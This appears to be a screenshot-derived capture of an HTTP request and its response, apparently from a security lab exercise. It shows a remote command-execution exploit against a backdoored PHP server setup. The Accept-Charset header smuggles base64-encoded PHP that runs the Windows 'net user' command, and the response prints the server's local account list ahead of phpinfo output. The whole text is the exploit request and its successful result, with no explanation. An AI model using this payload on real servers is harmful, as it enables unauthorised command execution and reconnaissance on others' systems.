 Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 192.168.43.146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 02:04:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 75577
User accounts for \\DESKTOP-DUDFN2P
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
The command completed successfully.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
合天智汇